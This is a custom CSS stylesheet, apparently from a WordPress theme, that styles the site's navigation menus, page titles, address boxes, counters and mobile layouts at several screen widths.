.addressbox h3 { margin:0px; font-size: 24px; line-height: 26px; color: rgba(255, 255, 255, 1); }
.addressbox p { margin:20px 0 0; font-size: 14px; line-height: 20px; color: rgba(255, 255, 255, 0.5); word-break: break-word;}
.top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a:before, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a:before { right:10px; border-left: 5px solid #000; }
.top_nav .top_nav_wrapper > ul > li ul li a, .top_nav .main_menu_nav > ul > li ul li a {display: block; padding: 15px 15px 15px;}
.top_nav_wrapper > ul > li ul li { font-size: 14px !important;}
body.header_style_3 .header_top .icon_text { margin-top: 15px;}
body.header_style_3 .top_nav .top_nav_wrapper > ul > li { font-size: 18px; line-height: 22px;}
.top_nav .top_nav_wrapper > ul > li > a, .top_nav .main_menu_nav > ul > li > a {height:auto; padding: 15px 15px;}
body.header_style_3 .top_nav .top_nav_wrapper > ul > li > a {height:auto;}
.top_nav .icon_text { padding: 12px 0; margin: 0; }
.page_title { background:#00214d;}
.page_title h1 { color: #fff;}
.breadcrumbs { color:#fff;}
.breadcrumbs > span a:hover { color:#e3002a; }
.industrypagebox h4 { margin-top:0px !important; text-transform:uppercase; font-size: 16px; font-weight: bold; padding-top:0px !important;}
.wpb_text_column ul li, .comment-body .comment-text ul li { font-size:14px; line-height:22px;}
#header { position:static !important;}

.top_nav .top_nav_wrapper > ul > li ul, .top_nav .main_menu_nav > ul > li ul { padding:5px 0;}
.top_nav .top_nav_wrapper > ul > li ul li a, .top_nav .main_menu_nav > ul > li ul li a { padding: 10px 15px 10px;}

@media (max-width:1024px) {
.mobile_grid_landscape .mobile_header .logo_wrapper { padding: 10px 15px;}
.mobile_grid_landscape .mobile_header .icon_texts { padding: 20px 15px 9px;}
.mobile_grid_landscape .mobile_header .header_info .icon_text .text span { color: #fff;}
.stats_counter.style_3 .counter_title { line-height: 20px; font-size: 16px;}
.stats_counter.style_3 h3 { margin-bottom: 20px; line-height: 40px; font-size: 45px;}
.vc_custom_1539157153507 { padding-top: 80px !important; padding-bottom: 80px !important;}
.addressbox p br { display:none;}
.addressbox p { font-size: 12px;}
.home h2 { font-size:36px !important; line-height:40px !important; padding:0px; margin:0 0 20px; }
.home .icon_box.style_6 .icon_box_inner h4 { padding: 0 0; line-height: 24px !important; }
.home .vc_custom_1455871593995 { margin-bottom: 20px !important;}
.home .vc_toggle_square   h2 { font-size: 18px !important; line-height: 10px !important; padding: 15px 0 0; margin: 0 0 15px;}
.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav > li > a { text-transform: capitalize; padding: 12.5px 20px; font-size:18px;}
.page_title { padding: 25px 0 10px; margin:0 0 20px;}
.page_title .h2 { margin-bottom: 20px; font-size: 30px; line-height: 35px; padding: 10px 0 0;}
.page-id-1466 h3, .page-id-1468 h3, .page-id-1470 h3{  margin-bottom: 20px; font-size: 26px; line-height: 32px; padding: 15px 0 0;}
.mobile_grid_landscape .mobile_header .top_nav_mobile { padding: 10px 0; margin: 0;}
.mobile_grid_landscape #menu_toggle {  margin: 45px 15px 0 0;}
.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li a { padding: 14px 60px 14px 30px !important;}
}

@media (max-width:767px) {
.mobile_grid_landscape #menu_toggle { padding:0px 0 0; margin:30px 5px 0 0;}
.home .vc_custom_1455871593995 { margin:0px !important;}
.mobile_grid_landscape .mobile_header .header_info .icon_text .text strong { display:block;}
.home .style_6 { margin:0 0 15px !important;}
.home h2 { font-size: 26px !important; line-height: 30px !important; padding: 0px; margin: 0 0 0px;}
.home .vc_custom_1539327469250 { padding-top: 10px !important; margin-bottom:0px !important;}
.home .vc_custom_1539163563014 { padding-top: 30px !important; padding-bottom: 0px !important; background-color: #ffffff !important;}
.home .vc_custom_1539243170962 { padding-top: 30px !important; padding-bottom: 20px !important;}
.home .title_no_stripe h3 { padding: 10px 0 0 !important; margin:0px !important;}
.servicesbox h3 { padding: 0px; font-size: 21px; line-height: 21px;}
.servicesbox .vc_col-sm-4 { margin:0 0 30px;}
.home .vc_custom_1539157153507 { padding-top: 50px !important; padding-bottom: 50px !important;}
.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav > li > a { padding: 10px 15px; text-transform: capitalize; letter-spacing: .5px;}
.page-id-62 h4 { font-size: 16px; margin-bottom: 20px; line-height: 24px; padding: 0 0;}
.page-id-1466 h3, .page-id-1468 h3, .page-id-1470 h3{  margin-bottom: 20px; font-size: 21px; line-height: 26px; padding: 15px 0 0;}
.page_title .h2 { font-size: 21px; line-height: 24px;}
.page-id-62 .vc_column_container { padding:0 15px;}
.page-id-601 .vc_col-sm-3 { margin-bottom: 30px; }
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a { text-transform:uppercase !important;}
.page-id-3276 .vc_custom_1539265238285 { padding-top: 20px !important; padding-right: 30px !important; padding-bottom: 20px !important; padding-left: 30px !important;}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a { color:#fff !important; }
.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav ul li a { font-size: 15px; padding: 12px 25px 12px 25px !important;}
.mobile_header .header_info .icon_text { margin: 0 0 10px;}
.logo a img { max-width: 100px;}
.mobile_grid_landscape .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow { height: 45px; padding: 0 10px;}
.mobile_grid_landscape .mobile_header .icon_texts { padding: 15px 15px 10px;}
.vc_custom_1539327242632  h2:before, .vc_custom_1539242840936 h2:before  { display:none; }
.vc_custom_1539327242632  h2:after, .vc_custom_1539242840936  h2:after { margin-top:10px; }
}

@media (max-width:360px) {
.mobile_grid_landscape .mobile_header .header_info .icon_text .icon { width: 25px;}
.home .vc_toggle_square  h2 { font-size: 16px !important; line-height: 20px !important; padding:5px 0 0; }
.home .vc_toggle_square  h2:after, .home .vc_toggle_square .h2:after { margin: 7px 0 0;}

}